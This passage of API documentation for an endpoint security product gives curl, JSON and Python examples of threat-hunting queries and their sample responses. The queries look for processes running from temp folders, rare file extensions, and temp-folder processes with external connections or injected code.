"guid": "-2121263591.1198775089551518743",
"name": "DESKTOP-KO9MK53",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"parentProcess": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Process",
"guid": "-2121263591.3346991678838942661",
"name": "drivertester.exe",
"hasSuspicions": true,
"hasMalops": false
}
],
"totalSuspicious": 1,
"totalMalicious": 0
},
"imageFile": {
"totalValues": 1,
"elementValues": [
{
"elementType": "File",
"guid": "-2121263591.-2222875830664609005",
"name": "nothing209.exe",
"hasSuspicions": true,
"hasMalops": false
}
],
"totalSuspicious": 1,
"totalMalicious": 0
}
},
"suspicions": {
"privilegeEscalationSuspicion": 1523873951364
},
"filterData": {
"sortInGroupValue": "-2121263591.-1170597184827326668",
"groupByValue": "nothing209.exe"
},
"isMalicious": false,
"suspicionCount": 1,
"guidString": "-2121263591.-1170597184827326668",
"labelsIds": null,
"malopPriority": null
}
},
"suspicionsMap": {
"dualExtensionSuspicion": {
"potentialEvidence": [
"dualExtensionNameEvidence",
"hiddenFileExtensionEvidence",
"rightToLeftFileExtensionEvidence",
"masqueradingAsMovieEvidence"
],
"firstTimestamp": 1496563660122,
"totalSuspicions": 44
},
"blackListModuleSuspicion": {
"potentialEvidence": [
"blackListModuleEvidence"
],
"firstTimestamp": 1499871083186,
"totalSuspicions": 42
},
"legitProcessInjectionSuspicion": {
"potentialEvidence": [
"detectedInjectedEvidence"
],
"firstTimestamp": 1509888844361,
"totalSuspicions": 7
}
},
"evidenceMap": {},
"totalPossibleResults": 3445,
"queryLimits": {
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"groupingFeature": {
"elementInstanceType": "Process",
"featureName": "imageFileHash"
},
"sortInGroupFeature": null
},
"queryTerminated": false,
"pathResultCounts": [
{
"featureDescriptor": {
"elementInstanceType": "Process",
"featureName": null
},
"count": 3445
}
]
},
"status": "SUCCESS",
"message": ""
}
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
Use this request body:
{
"queryPath": [
{
"requestedType": "Process",
"filters": [
{
"facetName": "runningFromTempEvidence",
"values": [
true
]
}
],
"isResult": true
}
],
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"templateContext": "SPECIFIC",
"queryTimeout": 120000,
"customFields": [
"elementDisplayName",
"ransomwareAutoRemediationSuspended",
"executionPrevented",
"creationTime",
"endTime",
"commandLine",
"decodedCommandLine",
"isImageFileSignedAndVerified",
"productType",
"children",
"parentProcess",
"ownerMachine",
"imageFile",
"calculatedUser",
"pid"
]
}
Response
{
"data": {
"resultIdToElementDataMap": {
"-2121263591.-1170597184827326668": {
"simpleValues": {
"isImageFileSignedAndVerified": {
"totalValues": 1,
"values": [
"false"
]
},
"commandLine": {
"totalValues": 1,
"values": [
"\"c:\\temp\\nothing209.exe\""
]
},
"creationTime": {
"totalValues": 1,
"values": [
"1523873943744"
]
},
"pid": {
"totalValues": 1,
"values": [
"4640"
]
},
"endTime": {
"totalValues": 1,
"values": [
"1523873943793"
]
},
"executionPrevented": {
"totalValues": 1,
"values": [
"false"
]
},
"elementDisplayName": {
"totalValues": 1,
"values": [
"nothing209.exe"
]
},
"productType": {
"totalValues": 1,
"values": [
"NONE"
]
}
},
"elementValues": {
"children": {
"totalValues": 1,
"elementValues": null,
"totalSuspicious": 0,
"totalMalicious": 0
},
"calculatedUser": {
"totalValues": 1,
"elementValues": [
{
"elementType": "User",
"guid": "0.7714334058151834290",
"name": "desktop-ko9mk53\\system",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"ownerMachine": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Machine",
"guid": "-2121263591.1198775089551518743",
"name": "DESKTOP-KO9MK53",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"parentProcess": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Process",
"guid": "-2121263591.3346991678838942661",
"name": "drivertester.exe",
"hasSuspicions": true,
"hasMalops": false
}
],
"totalSuspicious": 1,
"totalMalicious": 0
},
"imageFile": {
"totalValues": 1,
"elementValues": [
{
"elementType": "File",
"guid": "-2121263591.-2222875830664609005",
"name": "nothing209.exe",
"hasSuspicions": true,
"hasMalops": false
}
],
"totalSuspicious": 1,
"totalMalicious": 0
}
},
"suspicions": {
"privilegeEscalationSuspicion": 1523873951364
},
"filterData": {
"sortInGroupValue": "-2121263591.-1170597184827326668",
"groupByValue": "nothing209.exe"
},
"isMalicious": false,
"suspicionCount": 1,
"guidString": "-2121263591.-1170597184827326668",
"labelsIds": null,
"malopPriority": null
}
},
"suspicionsMap": {
"dualExtensionSuspicion": {
"potentialEvidence": [
"dualExtensionNameEvidence",
"hiddenFileExtensionEvidence",
"rightToLeftFileExtensionEvidence",
"masqueradingAsMovieEvidence"
],
"firstTimestamp": 1496563660122,
"totalSuspicions": 44
},
"blackListModuleSuspicion": {
"potentialEvidence": [
"blackListModuleEvidence"
],
"firstTimestamp": 1499871083186,
"totalSuspicions": 42
},
"legitProcessInjectionSuspicion": {
"potentialEvidence": [
"detectedInjectedEvidence"
],
"firstTimestamp": 1509888844361,
"totalSuspicions": 7
}
},
"evidenceMap": {},
"totalPossibleResults": 3445,
"queryLimits": {
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"groupingFeature": {
"elementInstanceType": "Process",
"featureName": "imageFileHash"
},
"sortInGroupFeature": null
},
"queryTerminated": false,
"pathResultCounts": [
{
"featureDescriptor": {
"elementInstanceType": "Process",
"featureName": null
},
"count": 3445
}
]
},
"status": "SUCCESS",
"message": ""
}
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
import requests
import json
# Login information
username = "[email protected]"
password = "mypassword"
server = "yourserver.com"
port = "443"
data = {
"username": username,
"password": password
}
headers = {"Content-Type": "application/json"}
base_url = "https://" + server + ":" + port
login_url = base_url + "/login.html"
session = requests.session()
login_response = session.post(login_url, data=data, verify=True)
print (login_response.status_code)
print (session.cookies.items())
# Request URL
endpoint_url = "/rest/visualsearch/query/simple"
api_url = base_url + endpoint_url
# These are the variables that represent different fields in the request.
query_element_1 = "Process"
query_element_1_filter = "runningFromTempEvidence"
query = json.dumps({"queryPath":[{"requestedType":query_element_1,"filters":[{"facetName":query_element_1_filter,"values": [True]}],"isResult":True}],"totalResultLimit":1000,"perGroupLimit":100,"perFeatureLimit":100,"templateContext": "SPECIFIC","queryTimeout":120000,"customFields":["elementDisplayName","ransomwareAutoRemediationSuspended","executionPrevented","creationTime","endTime","commandLine","decodedCommandLine","isImageFileSignedAndVerified","productType","children","parentProcess","ownerMachine","imageFile","calculatedUser","pid"]})
api_headers = {'Content-Type':'application/json'}
api_response = session.request("POST", api_url, data=query, headers=api_headers)
your_response = json.loads(api_response.content)
print(json.dumps(your_response, indent=4, sort_keys=True))
Response
{ "data": { "resultIdToElementDataMap": { "-2121263591.-1170597184827326668": { "simpleValues": { "isImageFileSignedAndVerified": { "totalValues": 1, "values": [ "false" ] }, "commandLine": { "totalValues": 1, "values": [ "\"c:\\temp\\nothing209.exe\"" ] }, "creationTime": { "totalValues": 1, "values": [ "1523873943744" ] }, "pid": { "totalValues": 1, "values": [ "4640" ] }, "endTime": { "totalValues": 1, "values": [ "1523873943793" ] }, "executionPrevented": { "totalValues": 1, "values": [ "false" ] }, "elementDisplayName": { "totalValues": 1, "values": [ "nothing209.exe" ] }, "productType": { "totalValues": 1, "values": [ "NONE" ] } }, "elementValues": { "children": { "totalValues": 1, "elementValues": null, "totalSuspicious": 0, "totalMalicious": 0 }, "calculatedUser": { "totalValues": 1, "elementValues": [ { "elementType": "User", "guid": "0.7714334058151834290", "name": "desktop-ko9mk53\\system", "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 }, "ownerMachine": { "totalValues": 1, "elementValues": [ { "elementType": "Machine", "guid": "-2121263591.1198775089551518743", "name": "DESKTOP-KO9MK53", "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 }, "parentProcess": { "totalValues": 1, "elementValues": [ { "elementType": "Process", "guid": "-2121263591.3346991678838942661", "name": "drivertester.exe", "hasSuspicions": true, "hasMalops": false } ], "totalSuspicious": 1, "totalMalicious": 0 }, "imageFile": { "totalValues": 1, "elementValues": [ { "elementType": "File", "guid": "-2121263591.-2222875830664609005", "name": "nothing209.exe", "hasSuspicions": true, "hasMalops": false } ], "totalSuspicious": 1, "totalMalicious": 0 } }, "suspicions": { "privilegeEscalationSuspicion": 1523873951364 }, "filterData": { "sortInGroupValue": "-2121263591.-1170597184827326668", "groupByValue": "nothing209.exe" }, "isMalicious": false, "suspicionCount": 1, "guidString": "-2121263591.-1170597184827326668", "labelsIds": null, "malopPriority": null } }, "suspicionsMap": { "dualExtensionSuspicion": { "potentialEvidence": [ "dualExtensionNameEvidence", "hiddenFileExtensionEvidence", "rightToLeftFileExtensionEvidence", "masqueradingAsMovieEvidence" ], "firstTimestamp": 1496563660122, "totalSuspicions": 44 }, "blackListModuleSuspicion": { "potentialEvidence": [ "blackListModuleEvidence" ], "firstTimestamp": 1499871083186, "totalSuspicions": 42 }, "legitProcessInjectionSuspicion": { "potentialEvidence": [ "detectedInjectedEvidence" ], "firstTimestamp": 1509888844361, "totalSuspicions": 7 } }, "evidenceMap": {}, "totalPossibleResults": 3445, "queryLimits": { "totalResultLimit": 1000, "perGroupLimit": 100, "perFeatureLimit": 100, "groupingFeature": { "elementInstanceType": "Process", "featureName": "imageFileHash" }, "sortInGroupFeature": null }, "queryTerminated": false, "pathResultCounts": [ { "featureDescriptor": { "elementInstanceType": "Process", "featureName": null }, "count": 3445 } ] }, "status": "SUCCESS", "message": "" }
Request
curl --request POST \
--url https://12.34.56.78/rest/visualsearch/query/simple \
--header 'Content-Type: application/json' \
--data '{
"queryPath": [
{
"requestedType": "Process",
"filters": [
{
"facetName": "commandLineContainsTempEvidence",
"values": [
true
]
}
],
"isResult":true
}
],
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"templateContext": "SPECIFIC",
"queryTimeout": 120000,
"customFields": [
"elementDisplayName",
"ransomwareAutoRemediationSuspended",
"executionPrevented",
"creationTime",
"endTime",
"commandLine",
"decodedCommandLine",
"isImageFileSignedAndVerified",
"productType",
"children",
"parentProcess",
"ownerMachine",
"imageFile",
"calculatedUser",
"pid"
]
}'
Response
{
"data": {
"resultIdToElementDataMap": {
"2026955568.5225164528629616608": {
"simpleValues": {
"isImageFileSignedAndVerified": {
"totalValues": 1,
"values": [
"true"
]
},
"commandLine": {
"totalValues": 1,
"values": [
"\"C:\\Program Files (x86)\\Steam2\\bin\\cef\\cef.win7\\steamwebhelper.exe\" \"-lang=en_US\" \"-cachedir=C:\\Users\\yoni\\AppData\\Local\\Steam\\htmlcache\" \"-steampid=13612\" \"-buildid=1513371133\" \"-steamid=76561198314137328\" \"-clientui=C:\\Program Files (x86)\\Steam2\\clientui\" --disable-spell-checking --disable-out-of-process-pac --enable-blink-features=ResizeObserver --disable-smooth-scrolling --disable-gpu-compositing --disable-gpu --enable-direct-write \"--log-file=C:\\Program Files (x86)\\Steam2\\logs\\cef_log.txt\""
]
},
"creationTime": {
"totalValues": 1,
"values": [
"1517824706191"
]
},
"pid": {
"totalValues": 1,
"values": [
"10188"
]
},
"endTime": {
"totalValues": 1,
"values": [
"1517824706274"
]
},
"executionPrevented": {
"totalValues": 1,
"values": [
"false"
]
},
"elementDisplayName": {
"totalValues": 1,
"values": [
"steamwebhelper.exe"
]
},
"productType": {
"totalValues": 1,
"values": [
"NONE"
]
}
},
"elementValues": {
"ownerMachine": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Machine",
"guid": "2026955568.1198775089551518743",
"name": "MYMACHINE",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"imageFile": {
"totalValues": 1,
"elementValues": [
{
"elementType": "File",
"guid": "2026955568.-8033472267670717927",
"name": "steamwebhelper.exe",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
}
},
"suspicions": {},
"filterData": {
"sortInGroupValue": "2026955568.5225164528629616608",
"groupByValue": "steamwebhelper.exe"
},
"isMalicious": false,
"suspicionCount": 0,
"guidString": "2026955568.5225164528629616608",
"labelsIds": null,
"malopPriority": null
}
},
"suspicionsMap": {
"blackListModuleSuspicion": {
"potentialEvidence": [
"blackListModuleEvidence"
],
"firstTimestamp": 1496821698576,
"totalSuspicions": 55
},
"suspiciousSignedUnverifiedFileSuspicion": {
"potentialEvidence": [
"signatureVerificationStatusBadChainOfTrustEvidence",
"signatureVerificationStatusMisuseEvidence",
"imageFileUnverifiedEvidence",
"signatureVerificationStatusExplicitlyRevokedEvidence"
],
"firstTimestamp": 1506680247727,
"totalSuspicions": 1
},
"maliciousSignedUnverifiedSuspicion": {
"potentialEvidence": [
"imageFileUnverifiedEvidence"
],
"firstTimestamp": 1506933478175,
"totalSuspicions": 12
}
},
"evidenceMap": {},
"totalPossibleResults": 5786,
"queryLimits": {
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"groupingFeature": {
"elementInstanceType": "Process",
"featureName": "imageFileHash"
},
"sortInGroupFeature": null
},
"queryTerminated": false,
"pathResultCounts": [
{
"featureDescriptor": {
"elementInstanceType": "Process",
"featureName": null
},
"count": 5786
}
]
},
"status": "SUCCESS",
"message": ""
}
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
Use this request body:
{
"queryPath": [
{
"requestedType": "Process",
"filters": [
{
"facetName": "commandLineContainsTempEvidence",
"values": [
true
]
}
],
"isResult": true
}
],
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"templateContext": "SPECIFIC",
"queryTimeout": 120000,
"customFields": [
"elementDisplayName",
"ransomwareAutoRemediationSuspended",
"executionPrevented",
"creationTime",
"endTime",
"commandLine",
"decodedCommandLine",
"isImageFileSignedAndVerified",
"productType",
"children",
"parentProcess",
"ownerMachine",
"imageFile",
"calculatedUser",
"pid"
]
}
Response
{
"data": {
"resultIdToElementDataMap": {
"2026955568.5225164528629616608": {
"simpleValues": {
"isImageFileSignedAndVerified": {
"totalValues": 1,
"values": [
"true"
]
},
"commandLine": {
"totalValues": 1,
"values": [
"\"C:\\Program Files (x86)\\Steam2\\bin\\cef\\cef.win7\\steamwebhelper.exe\" \"-lang=en_US\" \"-cachedir=C:\\Users\\yoni\\AppData\\Local\\Steam\\htmlcache\" \"-steampid=13612\" \"-buildid=1513371133\" \"-steamid=76561198314137328\" \"-clientui=C:\\Program Files (x86)\\Steam2\\clientui\" --disable-spell-checking --disable-out-of-process-pac --enable-blink-features=ResizeObserver --disable-smooth-scrolling --disable-gpu-compositing --disable-gpu --enable-direct-write \"--log-file=C:\\Program Files (x86)\\Steam2\\logs\\cef_log.txt\""
]
},
"creationTime": {
"totalValues": 1,
"values": [
"1517824706191"
]
},
"pid": {
"totalValues": 1,
"values": [
"10188"
]
},
"endTime": {
"totalValues": 1,
"values": [
"1517824706274"
]
},
"executionPrevented": {
"totalValues": 1,
"values": [
"false"
]
},
"elementDisplayName": {
"totalValues": 1,
"values": [
"steamwebhelper.exe"
]
},
"productType": {
"totalValues": 1,
"values": [
"NONE"
]
}
},
"elementValues": {
"ownerMachine": {
"totalValues": 1,
"elementValues": [
{
"elementType": "Machine",
"guid": "2026955568.1198775089551518743",
"name": "MYMACHINE",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
},
"imageFile": {
"totalValues": 1,
"elementValues": [
{
"elementType": "File",
"guid": "2026955568.-8033472267670717927",
"name": "steamwebhelper.exe",
"hasSuspicions": false,
"hasMalops": false
}
],
"totalSuspicious": 0,
"totalMalicious": 0
}
},
"suspicions": {},
"filterData": {
"sortInGroupValue": "2026955568.5225164528629616608",
"groupByValue": "steamwebhelper.exe"
},
"isMalicious": false,
"suspicionCount": 0,
"guidString": "2026955568.5225164528629616608",
"labelsIds": null,
"malopPriority": null
}
},
"suspicionsMap": {
"blackListModuleSuspicion": {
"potentialEvidence": [
"blackListModuleEvidence"
],
"firstTimestamp": 1496821698576,
"totalSuspicions": 55
},
"suspiciousSignedUnverifiedFileSuspicion": {
"potentialEvidence": [
"signatureVerificationStatusBadChainOfTrustEvidence",
"signatureVerificationStatusMisuseEvidence",
"imageFileUnverifiedEvidence",
"signatureVerificationStatusExplicitlyRevokedEvidence"
],
"firstTimestamp": 1506680247727,
"totalSuspicions": 1
},
"maliciousSignedUnverifiedSuspicion": {
"potentialEvidence": [
"imageFileUnverifiedEvidence"
],
"firstTimestamp": 1506933478175,
"totalSuspicions": 12
}
},
"evidenceMap": {},
"totalPossibleResults": 5786,
"queryLimits": {
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"groupingFeature": {
"elementInstanceType": "Process",
"featureName": "imageFileHash"
},
"sortInGroupFeature": null
},
"queryTerminated": false,
"pathResultCounts": [
{
"featureDescriptor": {
"elementInstanceType": "Process",
"featureName": null
},
"count": 5786
}
]
},
"status": "SUCCESS",
"message": ""
}
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
import requests
import json
# Login information
username = "[email protected]"
password = "mypassword"
server = "myserver.com"
port = "443"
data = {
"username": username,
"password": password
}
headers = {"Content-Type": "application/json"}
base_url = "https://" + server + ":" + port
login_url = base_url + "/login.html"
session = requests.session()
login_response = session.post(login_url, data=data, verify=True)
print (login_response.status_code)
print (session.cookies.items())
# Request URL
endpoint_url = "/rest/visualsearch/query/simple"
api_url = base_url + endpoint_url
# These are the variables that represent different fields in the request.
query_element_1 = "Process"
query_element_1_filter = "commandLineContainsTempEvidence"
query = json.dumps({"queryPath":[{"requestedType":query_element_1,"filters":[{"facetName":query_element_1_filter,"values":[True]}],"isResult":True}],"totalResultLimit":1000,"perGroupLimit":100,"perFeatureLimit":100,"templateContext":"SPECIFIC","queryTimeout":120000,"customFields":["elementDisplayName","ransomwareAutoRemediationSuspended","executionPrevented","creationTime","endTime","commandLine","decodedCommandLine","isImageFileSignedAndVerified","productType","children","parentProcess","ownerMachine","imageFile","calculatedUser","pid"]})
api_headers = {'Content-Type':'application/json'}
api_response = session.request("POST", api_url, data=query, headers=api_headers)
your_response = json.loads(api_response.content)
print(json.dumps(your_response, indent=4, sort_keys=True))
Response
{ "data": { "resultIdToElementDataMap": { "2026955568.5225164528629616608": { "simpleValues": { "isImageFileSignedAndVerified": { "totalValues": 1, "values": [ "true" ] }, "commandLine": { "totalValues": 1, "values": [ "\"C:\\Program Files (x86)\\Steam2\\bin\\cef\\cef.win7\\steamwebhelper.exe\" \"-lang=en_US\" \"-cachedir=C:\\Users\\yoni\\AppData\\Local\\Steam\\htmlcache\" \"-steampid=13612\" \"-buildid=1513371133\" \"-steamid=76561198314137328\" \"-clientui=C:\\Program Files (x86)\\Steam2\\clientui\" --disable-spell-checking --disable-out-of-process-pac --enable-blink-features=ResizeObserver --disable-smooth-scrolling --disable-gpu-compositing --disable-gpu --enable-direct-write \"--log-file=C:\\Program Files (x86)\\Steam2\\logs\\cef_log.txt\"" ] }, "creationTime": { "totalValues": 1, "values": [ "1517824706191" ] }, "pid": { "totalValues": 1, "values": [ "10188" ] }, "endTime": { "totalValues": 1, "values": [ "1517824706274" ] }, "executionPrevented": { "totalValues": 1, "values": [ "false" ] }, "elementDisplayName": { "totalValues": 1, "values": [ "steamwebhelper.exe" ] }, "productType": { "totalValues": 1, "values": [ "NONE" ] } }, "elementValues": { "ownerMachine": { "totalValues": 1, "elementValues": [ { "elementType": "Machine", "guid": "2026955568.1198775089551518743", "name": "MYMACHINE", "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 }, "imageFile": { "totalValues": 1, "elementValues": [ { "elementType": "File", "guid": "2026955568.-8033472267670717927", "name": "steamwebhelper.exe", "hasSuspicions": false, "hasMalops": false } ], "totalSuspicious": 0, "totalMalicious": 0 } }, "suspicions": {}, "filterData": { "sortInGroupValue": "2026955568.5225164528629616608", "groupByValue": "steamwebhelper.exe" }, "isMalicious": false, "suspicionCount": 0, "guidString": "2026955568.5225164528629616608", "labelsIds": null, "malopPriority": null } }, "suspicionsMap": { "blackListModuleSuspicion": { "potentialEvidence": [ "blackListModuleEvidence" ], "firstTimestamp": 1496821698576, "totalSuspicions": 55 }, "suspiciousSignedUnverifiedFileSuspicion": { "potentialEvidence": [ "signatureVerificationStatusBadChainOfTrustEvidence", "signatureVerificationStatusMisuseEvidence", "imageFileUnverifiedEvidence", "signatureVerificationStatusExplicitlyRevokedEvidence" ], "firstTimestamp": 1506680247727, "totalSuspicions": 1 }, "maliciousSignedUnverifiedSuspicion": { "potentialEvidence": [ "imageFileUnverifiedEvidence" ], "firstTimestamp": 1506933478175, "totalSuspicions": 12 } }, "evidenceMap": {}, "totalPossibleResults": 5786, "queryLimits": { "totalResultLimit": 1000, "perGroupLimit": 100, "perFeatureLimit": 100, "groupingFeature": { "elementInstanceType": "Process", "featureName": "imageFileHash" }, "sortInGroupFeature": null }, "queryTerminated": false, "pathResultCounts": [ { "featureDescriptor": { "elementInstanceType": "Process", "featureName": null }, "count": 5786 } ] }, "status": "SUCCESS", "message": "" }
Suspicious temp file
Use this request to review processes running from a temporary folder that have external connections and injected processes.
Request
curl --request POST \
--url https://12.34.56.78/rest/visualsearch/query/simple \
--header 'Content-Type: application/json' \
--data '{
"queryPath": [
{
"requestedType": "Process",
"filters": [
{
"facetName": "runningFromTempEvidence",
"values": [
true
]
},
{
"facetName":"hasExternalConnection",
"values": [
true
]
},
{
"facetName": "detectedInjectedEvidence",
"values": [
true
]
}
],
"isResult":true
}
],
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"templateContext": "SPECIFIC",
"queryTimeout": 120000,
"customFields": [
"elementDisplayName",
"ransomwareAutoRemediationSuspended",
"executionPrevented",
"creationTime",
"endTime",
"commandLine",
"decodedCommandLine",
"isImageFileSignedAndVerified",
"productType",
"children",
"parentProcess",
"ownerMachine",
"imageFile",
"calculatedUser",
"pid"
]
}'
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
Use this request body:
{
"queryPath": [
{
"requestedType": "Process",
"filters": [
{
"facetName": "runningFromTempEvidence",
"values": [
true
]
},
{
"facetName": "hasExternalConnection",
"values": [
true
]
},
{
"facetName": "detectedInjectedEvidence",
"values": [
true
]
}
],
"isResult": true
}
],
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"templateContext": "SPECIFIC",
"queryTimeout": 120000,
"customFields": [
"elementDisplayName",
"ransomwareAutoRemediationSuspended",
"executionPrevented",
"creationTime",
"endTime",
"commandLine",
"decodedCommandLine",
"isImageFileSignedAndVerified",
"productType",
"children",
"parentProcess",
"ownerMachine",
"imageFile",
"calculatedUser",
"pid"
]
}
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
import requests
import json
# Login information
username = "[email protected]"
password = "mypassword"
server = "yourserver.com"
port = "443"
data = {
"username": username,
"password": password
}
headers = {"Content-Type": "application/json"}
base_url = "https://" + server + ":" + port
login_url = base_url + "/login.html"
session = requests.session()
login_response = session.post(login_url, data=data, verify=True)
print (login_response.status_code)
print (session.cookies.items())
# Request URL
endpoint_url = "/rest/visualsearch/query/simple"
api_url = base_url + endpoint_url
# These are the variables that represent different fields in the request.
query_element_1 = "Process"
query_element_1_filter = "runningFromTempEvidence"
query_element_1_filter_2 = "hasExternalConnection"
query_element_1_filter_3 = "detectedInjectedEvidence"
query = json.dumps({"queryPath":[{"requestedType":query_element_1,"filters":[{"facetName":query_element_1_filter,"values":[True]},{"facetName":query_element_1_filter_2,"values":[True]},{"facetName":query_element_1_filter_3,"values":[True]}],"isResult":True}],"totalResultLimit":1000,"perGroupLimit":100,"perFeatureLimit":100,"templateContext": "SPECIFIC","queryTimeout":120000,"customFields":["elementDisplayName","ransomwareAutoRemediationSuspended","executionPrevented","creationTime","endTime","commandLine","decodedCommandLine","isImageFileSignedAndVerified","productType","children","parentProcess","ownerMachine","imageFile","calculatedUser","pid"]})
api_headers = {'Content-Type':'application/json'}
api_response = session.request("POST", api_url, data=query, headers=api_headers)
your_response = json.loads(api_response.content)
print(json.dumps(your_response, indent=4, sort_keys=True))
Rare extension
Use this request to search for processes with rare extensions.
Request
curl --request POST \
--url https://12.34.56.78/rest/visualsearch/query/simple \
--header 'Content-Type: application/json' \
--data '{
"queryPath":[
{
"requestedType": "Process",
"filters": [
{
"facetName":"rareExtension",
"values": [
true
]
}
],
"isResult":true
}
],
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"templateContext": "SPECIFIC",
"queryTimeout": 120000,
"customFields": [
"elementDisplayName",
"ransomwareAutoRemediationSuspended",
"executionPrevented",
"creationTime",
"endTime",
"commandLine",
"decodedCommandLine",
"isImageFileSignedAndVerified",
"productType",
"children",
"parentProcess",
"ownerMachine",
"imageFile",
"calculatedUser",
"pid"
]
}'
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
Use this request body:
{
"queryPath": [
{
"requestedType": "Process",
"filters": [
{
"facetName": "rareExtension",
"values": [
true
]
}
],
"isResult": true
}
],
"totalResultLimit": 1000,
"perGroupLimit": 100,
"perFeatureLimit": 100,
"templateContext": "SPECIFIC",
"queryTimeout": 120000,
"customFields": [
"elementDisplayName",
"ransomwareAutoRemediationSuspended",
"executionPrevented",
"creationTime",
"endTime",
"commandLine",
"decodedCommandLine",
"isImageFileSignedAndVerified",
"productType",
"children",
"parentProcess",
"ownerMachine",
"imageFile",
"calculatedUser",
"pid"
]
}
Request
Depending on your browser settings, this linked file may open in a separate tab instead of downloading directly to your machine. If this happens, use the Save As option in your browser to save the file locally.
import requests
import json
# Login information
username = "[email protected]"
password = "mypassword"
server = "yourserver.com"
port = "443"
data = {
"username": username,
"password": password
}
headers = {"Content-Type": "application/json"}
base_url = "https://" + server + ":" + port
login_url = base_url + "/login.html"
session = requests.session()
login_response = session.post(login_url, data=data, verify=True)
print (login_response.status_code)
print (session.cookies.items())
# Request URL
endpoint_url = "/rest/visualsearch/query/simple"
api_url = base_url + endpoint_url
# These are the variables that represent different fields in the request.
query_element_1 = "Process"
query_element_1_filter = "rareExtension"
query = json.dumps({"queryPath":[{"requestedType":query_element_1,"filters":[{"facetName":query_element_1_filter,"values":[True]}],"isResult":True}],"totalResultLimit":1000,"perGroupLimit":100,"perFeatureLimit":100,"templateContext":"SPECIFIC","queryTimeout":120000,"customFields":["elementDisplayName","ransomwareAutoRemediationSuspended","executionPrevented","creationTime","endTime","commandLine","decodedCommandLine","isImageFileSignedAndVerified","productType","children","parentProcess","ownerMachine","imageFile","calculatedUser","pid"]})
api_headers = {'Content-Type':'application/json'}
api_response = session.request("POST", api_url, data=query, headers=api_headers)
your_response = json.loads(api_response.content)
print(json.dumps(your_response, indent=4, sort_keys=True))